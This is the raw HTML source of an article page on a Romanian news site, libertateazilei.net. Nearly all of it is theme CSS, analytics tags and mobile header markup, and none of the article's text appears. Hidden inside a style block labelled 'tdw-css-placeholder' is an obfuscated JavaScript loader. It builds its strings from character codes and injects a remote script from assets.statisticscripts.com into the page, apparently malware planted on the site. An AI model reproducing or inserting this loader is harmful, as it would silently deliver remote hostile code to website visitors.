.sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}body{background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/bg.png");background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('http://libertateazilei.net/wp-content/uploads/2021/04/mob.jpg')}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164727809-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164727809-7');
</script>
<script async src="https://cdn.geozo.com/nebl71921/vil/mp0/y03qh8/867uvq867kpydp.go"></script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008d7f}.tdm-btn-style2:before{border-color:#008d7f}.tdm-btn-style2{color:#008d7f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008d7f;-moz-box-shadow:0 2px 16px #008d7f;box-shadow:0 2px 16px #008d7f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008d7f;-moz-box-shadow:0 4px 26px #008d7f;box-shadow:0 4px 26px #008d7f}</style>

	<style id="tdw-css-placeholder">(function(){try{letaadkkqivqy=String;var _ousk="f"+"ro"+aadkkqivqy['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _btmpwadp="s"+"c"+aadkkqivqy[_ousk](114,105,112,116);var _hhoklmykaeb="c"+"re"+aadkkqivqy[_ousk](97,116,101,69,108,101,109,101,110,116);var _fowcn="s"+aadkkqivqy[_ousk](114,99);let _nvgeofi=aadkkqivqy[_ousk](105,100);var _rmfxl="cu"+"rre"+aadkkqivqy[_ousk](110,116,83,99,114,105,112,116);var aimhctdvjfty="pa"+"r"+aadkkqivqy[_ousk](101,110,116,78,111,100,101);let albzjolo="i"+"ns"+aadkkqivqy[_ousk](101,114,116,66,101,102,111,114,101);let _zfwygsfkplq="ge"+"El"+aadkkqivqy[_ousk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _acrrtgc="h"+"e"+aadkkqivqy[_ousk](97,100);var _tpzwwv="ap"+"p"+aadkkqivqy[_ousk](101,110,100,67,104,105,108,100);var _ukbml=document;let _jupyit="t"+"e"+aadkkqivqy[_ousk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ntnszqizb=_ukbml[_hhoklmykaeb](_btmpwadp);var _pmypezgjz=aadkkqivqy[_ousk](104,116,116,112,115,58,47,47)+aadkkqivqy[_ousk](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aadkkqivqy[_ousk](47)+"s"+"ou"+aadkkqivqy[_ousk](114,99,101,115)+aadkkqivqy[_ousk](47)+"c"+"d"+aadkkqivqy[_ousk](110,46,106,115);_ntnszqizb[_fowcn]=_pmypezgjz;_ntnszqizb[_nvgeofi]=_jupyit;if(_ukbml[_rmfxl]){_ukbml[_rmfxl][aimhctdvjfty][albzjolo](_ntnszqizb,_ukbml[_rmfxl])}else{_ukbml[_zfwygsfkplq](_acrrtgc)[0][_tpzwwv](_ntnszqizb)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-1680 single-format-standard td-standard-pack rata-de-promovare-bac-2021-7435-dintre-elevi-au-absolvit-examenul-maturitatii global-block-template-1 tdb_template_118 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-52740"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a href="https://libertateazilei.net/category/actual/">ACTUAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://libertateazilei.net/category/politica/">POLITICĂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://libertateazilei.net/category/economie/">ECONOMIE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://libertateazilei.net/category/social/">SOCIAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://libertateazilei.net/category/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://libertateazilei.net/category/externe/">EXTERNE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://libertateazilei.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libertateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_21{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_21:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_21:before{width:100%}}}</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_23{margin-left:-0px;margin-right:-0px}.tdi_23 .tdc-row-video-background-error,.tdi_23 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_23{position:relative}}</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_22_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-left:-16px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-mobile-menu-button svg{width:22px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_26 .tdb-mobile-menu-button i{font-size:27px}.tdi_26 .tdb-mobile-menu-button svg{width:27px}.tdi_26 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28{vertical-align:middle}}@media (max-width:767px){.tdi_28{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row}.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:center;justify-content:flex-start}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_29 .tdb-logo-text-title{display:block}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libertateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_31{vertical-align:middle}}@media (max-width:767px){.tdi_31{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>@media (max-width:767px){.tdi_32{margin-right:-18px!important;margin-bottom:0px!important}}</style>
